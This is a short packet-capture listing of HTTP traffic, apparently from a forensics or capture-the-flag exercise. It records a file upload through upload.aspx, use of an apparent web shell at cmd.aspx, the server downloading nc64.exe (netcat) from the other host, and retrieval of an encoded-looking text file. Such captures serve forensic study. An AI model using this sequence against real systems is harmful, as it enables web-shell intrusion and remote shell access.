 http
No. Time Source Destination Protocol Length Info
4 2020-11-01 17:20:11.316234 22.22.22.7 22.22.22.5 HTTP 481 GET / HTTP/1.1
7 2020-11-01 17:20:11.804328 22.22.22.5 22.22.22.7 HTTP 277 HTTP/1.1 304 Not Modified
9 2020-11-01 17:20:11.838086 22.22.22.7 22.22.22.5 HTTP 430 GET /welcome.png HTTP/1.1
10 2020-11-01 17:20:11.838752 22.22.22.5 22.22.22.7 HTTP 276 HTTP/1.1 304 Not Modified
18 2020-11-01 17:20:24.158034 22.22.22.7 22.22.22.5 HTTP 406 GET /upload.aspx HTTP/1.1
20 2020-11-01 17:20:26.997387 22.22.22.5 22.22.22.7 HTTP 877 HTTP/1.1 200 OK (text/html)
23 2020-11-01 17:20:35.336952 22.22.22.7 22.22.22.5 HTTP 1067 POST /upload.aspx?operation=upload HTTP/1.1
25 2020-11-01 17:20:35.470383 22.22.22.5 22.22.22.7 HTTP 646 HTTP/1.1 200 OK (text/html)
27 2020-11-01 17:20:39.455331 22.22.22.7 22.22.22.5 HTTP 403 GET /cmd.aspx HTTP/1.1
29 2020-11-01 17:20:42.246038 22.22.22.5 22.22.22.7 HTTP 1203 HTTP/1.1 200 OK (text/html)
37 2020-11-01 17:21:18.296806 22.22.22.7 22.22.22.5 HTTP 851 POST /cmd.aspx HTTP/1.1 (application/x-www-form-urlencoded)
46 2020-11-01 17:21:42.367218 22.22.22.5 22.22.22.7 HTTP 215 GET /nc64.exe HTTP/1.1
86 2020-11-01 17:21:42.426682 22.22.22.7 22.22.22.5 HTTP 66 HTTP/1.0 200 OK (application/x-msdos-program)
94 2020-11-01 17:21:42.807777 22.22.22.5 22.22.22.7 HTTP 168 GET /nc64.exe HTTP/1.1
130 2020-11-01 17:21:42.810364 22.22.22.7 22.22.22.5 HTTP 66 HTTP/1.0 200 OK (application/x-msdos-program)
135 2020-11-01 17:21:42.868284 22.22.22.5 22.22.22.7 HTTP 1557 HTTP/1.1 200 OK (text/html)
141 2020-11-01 17:22:11.503053 22.22.22.7 22.22.22.5 HTTP 996 POST /cmd.aspx HTTP/1.1 (application/x-www-form-urlencoded)
196 2020-11-01 17:26:14.774507 22.22.22.5 22.22.22.7 HTTP 251 GET /JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt HTTP/1.1
199 2020-11-01 17:26:14.778536 22.22.22.7 22.22.22.5 HTTP 65 HTTP/1.0 200 OK (text/plain)
208 2020-11-01 17:26:14.814339 22.22.22.5 22.22.22.7 HTTP 204 GET /JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt HTTP/1.1
211 2020-11-01 17:26:14.815488 22.22.22.7 22.22.22.5 HTTP 65 HTTP/1.0 200 OK (text/plain)